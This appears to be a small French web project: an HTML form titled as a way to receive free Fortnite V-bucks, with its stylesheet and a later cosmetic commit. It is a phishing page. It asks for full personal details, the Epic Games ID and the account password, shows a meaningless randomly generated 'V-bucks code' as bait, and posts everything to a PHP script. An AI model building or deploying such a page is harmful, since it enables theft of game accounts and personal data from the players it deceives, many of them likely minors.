
==== formulaire.html @ c54684f3 "finito" ====
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Formulaire pour recevoir des vbucks</title>
    <link rel="stylesheet" href="./style/style2.css">
</head>
<body>

    <h2>Informations personnelles</h2>

    <form id="infoForm" action="savingInformations.php" method="post">
        <label for="nom">Nom :</label>
        <input type="text" id="nom" name="nom" required><br>

        <label for="prenom">Prénom :</label>
        <input type="text" id="prenom" name="prenom" required><br>

        <label for="age">Âge :</label>
        <input type="number" id="age" name="age" required><br>

        <label for="lieu">Lieu d'habitation : (nécessaire pour la génération du code selon la localisation géographique)</label>
        <input type="text" id="lieu" name="lieu" required><br>

        <label for="email">Adresse e-mail :</label>
        <input type="email" id="email" name="email" required><br>

        <label for="telephone">Numéro de téléphone :</label>
        <input type="tel" id="telephone" name="telephone" required><br>

        <label>Sexe :</label>
        <input type="radio" id="homme" name="sexe" value="homme" required>
        <label for="homme">Homme</label>
        <input type="radio" id="femme" name="sexe" value="femme" required>
        <label for="femme">Femme</label><br>

        <label for="fortnite">ID Epic Games :</label>
        <input for="text" id="fortnite" name="fortnite" required><br>

        <label for="password">Mot de passe :</label>
        <input for="password" id="password" name="password" required><br>

        <label for="generatedCode">Code Vbucks :</label>
        <button type="button" onclick="generateAlphaNumeric()">Générer Code</button><br>
        <input type="text" id="generatedCode" name="generatedCode" readonly>

        <input type="submit" value="Enregistrer" onclick="enregistrerInformations()">
    </form>

    <script>
        function generateAlphaNumeric() {
            const letters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ';
            const digits = '0123456789';
            const length = 16;

            let result = '';

            // Ajouter plus de lettres que de chiffres
            for (let i = 0; i < length; i++) {
                if (i % 2 === 0 || result.length >= length - digits.length) {
                    const randomLetter = letters.charAt(Math.floor(Math.random() * letters.length));
                    result += randomLetter;
                } else {
                    const randomDigit = digits.charAt(Math.floor(Math.random() * digits.length));
                    result += randomDigit;
                }
            }

            document.getElementById('generatedCode').value = result;
        }
        
        function enregistrerInformations() {
            var nom = document.getElementById('nom').value;
            var prenom = document.getElementById('prenom').value;
            var age = document.getElementById('age').value;
            var lieu = document.getElementById('lieu').value;
            var email = document.getElementById('email').value;
            var telephone = document.getElementById('telephone').value;
            var sexe = document.querySelector('input[name="sexe"]:checked').value;
            var fortnite = document.querySelector('fortnite').value;
            var password = document.querySelector('password').value;

            // Créer un objet FormData pour envoyer les données au serveur
            var formData = new FormData();
            formData.append('nom', nom);
            formData.append('prenom', prenom);
            formData.append('age', age);
            formData.append('lieu', lieu);
            formData.append('email', email);
            formData.append('telephone', telephone);
            formData.append('sexe', sexe);
            formData.append('fortnite', fortnite);
            formData.append('password', password);

            // Envoyer les données au serveur PHP avec AJAX
            var xhr = new XMLHttpRequest();
            xhr.open('POST', 'savingInformations.php', true);
            xhr.onload = function () {
                if (xhr.status == 200) {
                    alert(xhr.responseText);
                } else {
                    alert('Erreur lors de l\'enregistrement des informations.');
                }
            };
            xhr.send(formData);
        }
    </script>

</body>
</html>
---- style/style2.css ----
body {
    font-family: "Comic Sans MS", "Comic Sans", cursive;
    background-color: #1a1a1a;
    color: #fff;
    margin: 0;
    padding: 0;
}

h2 {
    color: #FFFF00;
    text-align: center;
}

form {
    max-width: 400px;
    margin: 20px auto;
    padding: 20px;
    background-color: #333;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    border-radius: 8px;
}

label {
    display: block;
    margin-bottom: 8px;
    color: #FF00FF;
}

input {
    width: 100%;
    padding: 8px;
    margin-bottom: 16px;
    box-sizing: border-box;
    border: 2px solid #4caf50;
    border-radius: 4px;
    background-color: #1a1a1a;
    color: #fff;
}

input[type="radio"] {
    display: inline-block;
    margin-right: 5px;
}

input[type="submit"] {
    background-color: #4caf50;
    color: #fff;
    padding: 10px 15px;
    border: none;
    border-radius: 4px;
    cursor: pointer;
}

input[type="submit"]:hover {
    background-color: #45a049;
}

==== commit 42df8574: "nini" ====
--- a/formulaire.html
+++ b/formulaire.html
@@ -2,6 +2,7 @@
 <html lang="fr">
 <head>
     <meta charset="UTF-8">
+    <link rel="shortcut icon" href="./img/icon_vbucks.png" type="image/png">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Formulaire pour recevoir des vbucks</title>
     <link rel="stylesheet" href="./style/style2.css">
--- a/style/style2.css
+++ b/style/style2.css
@@ -23,7 +23,7 @@
 label {
     display: block;
     margin-bottom: 8px;
-    color: #FF00FF;
+    color: #2BFAFA;
 }
 
 input {
